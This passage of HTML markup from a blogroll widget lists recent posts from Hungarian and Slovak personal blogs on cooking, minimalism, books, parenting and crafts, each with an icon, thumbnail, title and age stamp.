<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirN9XIw9N81wydlRv-wmIOj1o3msiwhrX3Z_UVySoxop6uh2kMTll06ip71M7tI1VqUYalphB0xOO2tPX9DjXZJnCZiHn2CMcbgnc1Uo3Syuv5hyphenhyphenQe3htoor8LLOgKFYJnLBGCONqELczs/s72-c/advent-calendar-2945128_960_720.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.rendezettotthon.hu/2017/12/karacsonyi-kihivas-6-7het.html' target='_blank'>
Karácsonyi kihívás 6.hét
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud2OZvH4EWDxwxXZgwnWnfxUZWqLm5RmLHsfQM54MPYAFSoVFSt2N6hf5uivkxYDhPxojRsc-DTMjf2XtZIZ33JTsH7OE-yFHGPFddqVFj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kockahazasok.cafeblog.hu' target='_blank'>
Kockaházasok</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kockahazasok.cafeblog.hu/2019/11/18/a-szoba-csere/' target='_blank'>
A szoba csere
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZXj09mBYTz8wOeWWkqfw2EBAqHLwUeEQcvoVGnd_0wvs_3xbgehsgbyD7tVlucX7tBtylJdhFojdrYJgyatXDck4zR3xvaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://slowblog.blog.hu' target='_blank'>
Slow Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://slowblog.blog.hu/2019/11/14/hygge_lagom_sisu_boldogsag_skandinav_modra' target='_blank'>
Hygge, Lagom, Sisu - Boldogság skandináv módra
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukJUnVcUYQA6gzb1HtsleLfSKdG8ePdT-6z_5AmPVf4B5AQ3UIDz9aakt1KG6fdWVDYpBIqg7r3Wqr55MQ0tRRVVYZ0lv6JvL27mDPlKqjwF9HTA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://konyvkuckoblog.wordpress.com' target='_blank'>
KÖNYVKUCKÓ</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://konyvkuckoblog.wordpress.com/2019/11/12/s-a-chakraborty-bronzvaros-devabad-trilogia-1-2/' target='_blank'>
S. A. Chakraborty Bronzváros (Dévábád-trilógia 1-2.)
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssaeRQrn3k0mO_CJPFcXF6-OgbWNQ5GROxqW1911aq1RhXMB4XNZ0t4O37qAuflHQ3oGjQSm1IpuO7ct6LjyuJNUnGxZq8HTOlCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szentjobbikriszta.hu' target='_blank'>
Szentjobbi Kriszta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://szentjobbikriszta.hu/kibukni-er-kedves-anyukak/' target='_blank'>
Kibukni ér, kedves anyukák!
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufmCRGlPrb1-o4iX-mAe17Z8IZmj848Vbu70m4J9BS6x_YNh-bIo5uPGhAcdhwI9DfQA5qYXz6gfSHNncXF0ivqJp8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dennikmamy.sk' target='_blank'>
Denník mamy 8 detí</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dennikmamy.sk/2019/10/06/ako-sme-prerabali/' target='_blank'>
Ako sme prerábali&#8230;
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9-1uSj_ozvplrx-JEO-Z4-BWnsxj7yxVXz3TIymS0Vna7JheEAU80nIBJLiZpDBky26rhJ7blyUwLOcws8JwJWNYT9rJ05SEdxwB9488_q585eAX-Tw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://martushazikonyhaja.blogspot.com/' target='_blank'>
Mártus házi konyhája</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://martushazikonyhaja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-E7b4-bLk46Y/XWflL19e1GI/AAAAAAAAA3c/zEjZatjpOlkPEt7TZRYtmsvoG2Ixc5FbwCLcBGAs/s72-c/m%25C3%25A9r%25C5%2591poh%25C3%25A1r.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://martushazikonyhaja.blogspot.com/2019/08/hogyan-merjunk-merleg-nelkul.html' target='_blank'>
Hogyan mérjünk mérleg nélkül?
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukBv3gAs1jnnT_7SAA40Lhx0BSsEaYYhwWJec_Aorbu0AF5WLpOGqdY2F4gXmVXItHARfgIYXulRVptHJWCcJsSyj44NjuVRByCjRfPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amilakasunk.blogspot.com/' target='_blank'>
A mi Lakásunk</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://amilakasunk.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-oltkmN32Me4/XSR7c0FkyBI/AAAAAAAAHm8/f6fhF1nQdbAuuw2HGTcIv-BlBUU7X1ZqQCLcBGAs/s72-c/IMG_20190519_153901.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://amilakasunk.blogspot.com/2019/07/napjaink-avagy-iropalantava-avanzsaltam.html' target='_blank'>
Napjaink - avagy írópalántává avanzsáltam
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlcjn7WHEEqvS_G2VzHfCpL4A1JiC4-nsKkULOpNeK6wAt_LuuTG4TTctZf8_GOrbaaB9qkMexPjiGYi8zGS8p81P5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://habfurdo.com' target='_blank'>
Habfürdő</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://habfurdo.com/konyvajanlo-magabiztosan-azt-hiszem/' target='_blank'>
Könyvajánló: Magabiztosan Azt Hiszem
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uATe14rU_vFNZylGgMCbNEsdRXKoFTX3kAJbUMd90_wIwm7S-O4UIbBgO0NaAfwoBz1wG6RZn90k4H6n5iKbGVpwNINDI0WLg36YLSeWToJmvs7PNg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://konyveskalandozasok.blogspot.com/' target='_blank'>
Könyves kalandozások</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://konyveskalandozasok.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJxKEovwlU3-NhypXE2ZzUcuCURnCWUDfse1hCqOYCoCXxLF03FMvXacu2vJszg_EcU9bLifwRsltXMrKafNJMAMBbRT3Dg4NJmWGYwkhDTmLji5uUKSdQ4aKz3_BbMB0D_Ppv7iQwsHg/s72-c/2019+j%25C3%25BAniusi+z%25C3%25A1r%25C3%25A1s.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://konyveskalandozasok.blogspot.com/2019/07/juniusi-konyvmania.html' target='_blank'>
Júniusi könyvmánia
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uN9RlXNkl0_eH2jyv0uwXqrLDRkMWM40joP14X8n2NBvlRFS5PM8X9xkJJ8cytthp3iGZLJnc7t7GPSH2a4hnsMUiZNUVPL1tmJ2Br=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://otthonszervezo.blog.hu' target='_blank'>
Háztartásbeli kihívások</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://otthonszervezo.blog.hu/2019/06/29/avokados_raksalata' target='_blank'>
Avokádós ráksaláta
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGQn1Q9En4_o92KrhxZnzVwoxKN062NfT0hGwv75pZOyRD7f4jML2RSEzrw7dlvDPKqo7X2cik9qiY_4BaW6s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miskaw.sk' target='_blank'>
MISKAW</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miskaw.sk/blog/vediet-ako-zit/' target='_blank'>
Vedieť, ako žiť
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucMROGRBjSTVbBH54HBYzAPXDWO_rH8BBBLCOWAZdkUAd6h8ebOq9dFCqSFBzBsk7sm5zQ27xt92FxtA4e1KslfBa-t7bKr5zSPE3LEkpM2cZ5Biet=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://minimalistanaploja.blogspot.com/' target='_blank'>
Egy minimalista naplója...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://minimalistanaploja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7fEOd8GKqC0AjGwn2TdTNmtDnyXOS90nXBiZDKT4jC3fejSYUCqdgyiJIIEMzQqLfapbPr9i3FCq3aVdxJezS0YR6cWIhvSGbXwHzKqXGfztOBXX9JfUkF7cGhH1NpTruOf1joy3JQsFY/s72-c/AdobePhotoshopExpress_ca8334a6111f46b69cf808bc4aa80aea.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://minimalistanaploja.blogspot.com/2019/02/minimalista-babakocsi-avagy-hogyan.html' target='_blank'>
Minimalista babakocsi - avagy hogyan választottunk mi(Babyzen Yoyo 
tapasztalatok)
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWAT-7u40FvsQ4Up3kNuBZO5gBJrYbyqAquIDRiC_dX94PKGwMpGXke4SXlf_Ed_O-DxvNwpCViuOgmsbiuLi_26xiWwBKICl2rcRFMledrPuwg-2_lg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://martushazisutodeje.blogspot.com/' target='_blank'>
Mártus házi sütödéje</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://martushazisutodeje.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-kLIkB7VYRKo/XEiv2vlxMyI/AAAAAAAAACk/Bsrb0uHFnBM6xkCOLTRVgyqeEUi6QbRsACEwYBhgL/s72-c/20190123_142457.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://martushazisutodeje.blogspot.com/2019/01/hazi-tejes-kifli.html' target='_blank'>
Házi tejes kifli
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8IzaRvOwP-tqEv6mId-ds1-nr18zAm5aVqtGQRRcBwF2mUiU2S-fxzEFc-qNnMtUdNHipgMB_FPuhLFlmBAtUiCw9bzL_pjI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lenkapillarova.sk/spaldacik/' target='_blank'>
Komentáre k Špalďáčik</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lenkapillarova.sk/spaldacik/#comment-15' target='_blank'>
Od: Lenka Pillárová
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOhbOwsMvp9RyFZv4fIszI88Rz0RNYjyv2vhHRO09xeqvIKtaSlHQiBNNEvlCucZBRdM6DJaOKbmKsr_RzsG2VQ_Qyrba0oz9d652iQV8T=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://live-to-bake.blogspot.com/' target='_blank'>
Live to Bake</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://live-to-bake.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrqe8IPyuupoyhkJWsqwoTH_THphdcJavo2QlTx9bGv-F2m4kT_kt65Iei1HX8CAz7iQwfDeHN-T0NCYP1msIrXyXJQoWZq-cxmlwIzaSRE3Q3Kq_0r3n3B6_As_ZjD1d_mBcoRku-mNJQ/s72-c/Viano%25C4%258Dn%25C3%25A9+pe%25C4%258Divo.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://live-to-bake.blogspot.com/2018/11/vianocne-kolaciky-v-casopise.html' target='_blank'>
Vianočné koláčiky v časopise
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ur_B8EeVVLCoWPn18HLO4q7twmFu8j27rFpHKUn2oG1rZFRP9xtF6ONHnL9HUAMTFPYuyYQy70FUawC4Wv6X8C3hgyRcYob2Cf4uRU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zen-tropia.blogspot.com/' target='_blank'>
Zentrópia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zen-tropia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBm_oZ1Q7uFRJ_bF8ii2m7YJZkcKDUcpLX0xRk7fphLsT1RvsQSMc3oYMfydZeU-DzXlqlMH17mWOCIJFCzQTbhchFONXrx50dTIlvZuppLDbYIpRfMHhW598acUqG2lepSf6C2flvNP1j/s72-c/sylvie-tittel-743127-unsplash.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zen-tropia.blogspot.com/2018/09/miert-legyel-hulladekmentes.html' target='_blank'>
Miért legyél hulladékmentes?
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNjTg6Ew6Z2Xav8autjmX6RuVPpEkrH6BuMtn-xlfIDlkOnvSmCMeSLT6gGilkjLhqbKJ4ALrWAQTHUeGUWXPUG2RXlhjv5BvunSrGBgM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wannabechef.cafeblog.hu' target='_blank'>
Wannabe Chef</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wannabechef.cafeblog.hu/2018/07/29/3-afonyas-recept/' target='_blank'>
3 áfonyás recept
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRuAmW4mG_Sx1PYl5QsUCoPAibRyJp4qkmP0IGm_nKMknduoLDfbuj3QJXtaHGeHrKtTQTY31E42fUUT_mkFxaUyrH1yY1osE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://koteshorgolas.com/' target='_blank'>
Kötés &#8211; Horgolás</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://koteshorgolas.com/huvosebb-nyari-estekre-meseszep-horgolt-vallkendo.html' target='_blank'>
Hűvösebb nyári estékre meseszép horgolt vállkendő
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_satgctbxfCodIFaTwTqugLgkCc102YxbSQ5jcYR4RyJllBa8XboUxrJShTSUrslKWwmnrOWR9b4SCv665I6olJj232j-HX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.mothering.cz' target='_blank'>
MOTHERING</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.mothering.cz/nie-je-to-iba-hra-zabudnuty-vianocny-blog/?utm_source=rss&utm_medium=rss&utm_campaign=nie-je-to-iba-hra-zabudnuty-vianocny-blog' target='_blank'>
Nie je to iba hra&#8230; (zabudnutý vianočný blog)
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tK-D4YfAmechdAeXambIy_BJmnVDgZhP3y51h9cpZy0EYs_L-pw3Hs5e2uBjNAi3LRVzIn8gxZzhCXjkrgGgjzLauzofiHyUgOEXZNZgTEeKH_GIDu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://borosvalikonyhaja.blogspot.com/' target='_blank'>
Boros Valéria</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://borosvalikonyhaja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4j6b0z39UtJ3WyciAxNV79dDainkXOG0tjwVnKvjnZbTyFHteNq4YFMOZLup8ukCoFdMfB4KvDWT47Q8p0YYmcrE2wRsQCZd2UjSHN3zU-1qFVhc6qgf5z65vfILOZzn_hcm_80K7s4k/s72-c/20180523_151944.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://borosvalikonyhaja.blogspot.com/2018/05/ice-tea-gyumolcsizben.html' target='_blank'>
Ice Tea gyümölcsízben!!!!
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDNE4lp78xbU2OoF5UFtuKzR9GzskFlqlOsCYxs6J-X80FC8WdXDFHlWTeBSWfvSaoGcKH3xXNiczUWiOCNtRGXnVbrem-QRUZ3VE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sucika67.blogspot.com/' target='_blank'>
Játékos tanulás és kreativitás</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sucika67.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7ej6EXEa_YgZ51_fz_ec3mFi25aWP1-iu6l_CuRehIyMbtJ5K8rsxErwlEaX6V9sMbCIBy7da_0fiGAoOcEGDobLSwUm2Y7byNyvZ_jfiMO4SJM1WTqx73DgxX2nuFNbluk-nEkN2ZLs/s72-c/IMG_0901.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sucika67.blogspot.com/2018/05/palyaorientacios-nap-foglalkozasok.html' target='_blank'>
Pályaorientációs nap: Foglalkozások puzzle, feladatlapok
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHUQU_AKOrumBvv5fFAEKOCaHbVq1ZGtrignKSmFQ-_PbmV8tTuSAUSEaAjeX59WeZx16sqRQNQLuwyoSQvh_-OlGm-0EPHor8-XI8cCa4WC8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://montessorisoli.blogspot.com/' target='_blank'>
Montessori s Oli</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://montessorisoli.blogspot.com/2018/04/171819mesiac.html' target='_blank'>
17,18,19.mesiac
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxjwCiVeMu3_ihV0vEkKG6R55Th3cRepxDZsuUHX_kFCMMSa3m0Gz897y2tQ1HHBwbzK687nkITO_Rw11f8PC-hevy9VNCzznH13WXtqg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cseniblog.wordpress.com' target='_blank'>
CseniBlog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cseniblog.wordpress.com' target='_blank'>
<img alt='' border='0' height='' src='https://cseniblog.wordpress.com/wp-content/uploads/2018/03/img_8854-e1520956415432.jpeg' width=''/>
</a>
</div>
<span class='item-title'>
<a href='https://cseniblog.wordpress.com/2018/03/13/minimalista-utazas-kezipoggyasszal-1-hetre/' target='_blank'>
Minimalista utazás &#8211; kézipoggyásszal 1 hétre
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9riGe-1Rpm7hQjVDM7M5kQgv8R3bqX9jBlKOFsUmVUful8U0T4yKnB7M1hli9kSG5ZggXPAzJ5c6O6YOR0LnxDa1UtCDzb6JoZ-Qo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filofaxni.cafeblog.hu' target='_blank'>
FilofaxNi!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filofaxni.cafeblog.hu/2018/03/12/filofax-betetlapok-adaptalasa-filofax-notebookba/' target='_blank'>
Filofax betétlapok adaptálása Filofax Notebookba
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_9la88HkbFp7xTr_5k40msIwSWokJTU5KwecEhZs68OdLEhPZ1kCm7e52oLk-H1vEQtCj30YDUunxRbTo_b_HuY49KX7ZwmTqCHgtkW7bzw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vadkovaszsuli.blogspot.com/' target='_blank'>
Vadkovászsuli</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vadkovaszsuli.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIznpcby0Nh4G8ZDDd_5eFaKOY13YjoTXJUyGWiHaqiCOSk8H3Y-b5DfMGaqhD2uYnnA1TyuczeP9appnNY-7T3Jsz5av_8bOIq__8P193TjS1Nz9UCyCSfkAdcUBLpoaZg02GjosfKWQG/s72-c/IMG_4075.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vadkovaszsuli.blogspot.com/2018/03/turos-kovaszos-batyu-es-morva-kalacs.html' target='_blank'>
Túros, kovászos batyu és morva kalács
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u33Zs5RPt1rf--jNTQgN5iOe6nO_HZ6jZUCoNfHQvzDdU8_VRiViKVN63aiXi8iOjRZqFwyKJMCPPIz1qYW1X6T1COPlNSlt3SOnw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.receptypredeti.eu' target='_blank'>
Jedlá a recepty pre deti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.receptypredeti.eu/mrkvovy-chlebik.html' target='_blank'>
Mrkvový chlebík
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tD7f7B7_df4fJKZt7aPx_s4wHkQvzkyeXcu_tdjXSG5odEsNqkmrxgkkDVtGj0-T6DlM4deB2LYVqTDCewEyLXPEh_WxnvLvknLQyY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://igenpicur-down.blog.hu' target='_blank'>
Igen Picúr</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://igenpicur-down.blog.hu/2017/07/04/halkan_teltek_az_ev_vegi_unnepek' target='_blank'>
Idei első "helyzetjelentés" P.f. 2017
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIplzvZoFy9HOHVC_J3WjhkHfy_t4lbFF5LI1-sDqgr9jVTKPcVwjCOVfD-M2-O3xr8zmt7_x8HeyL5vKyUIIQojhs706eI8L3dmV3tCcq0CSXSXFcWIHVAWrK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://segitsegbenanoakonyhaban.cafeblog.hu' target='_blank'>
Segítség, béna nő a konyhában!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://segitsegbenanoakonyhaban.cafeblog.hu/2017/06/16/somloi-galuska/' target='_blank'>
Somlói galuska
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYL6Hg5lcilkSeMfZgbVOHp17JrPBwg6xU46KxM9npHHlO1-MB3petigm-g-KQ5V7KjdCC9x35k_n_mxayZH18U2qzZJQt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.vikiweeks.hu/' target='_blank'>
vikiweeks</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.vikiweeks.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-FDcrKNin42rLQ53J1S52EY-S_AWVfpDT78J91CX5ZUNfyxNQM_LdyMSDjZsm41RSEccNBeE_SnhWQy35CNmNNRZGodJUFul6-pmL5uTBZpaXCIHD9op2q0OoCWUsb2QhqDGDrAOTCYra/s72-c/crazycafe-48.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.vikiweeks.hu/2017/05/dzsungel-etterem-egy-allati-klassz-hely.html' target='_blank'>
Dzsungel étterem - Egy állati klassz hely
</a>
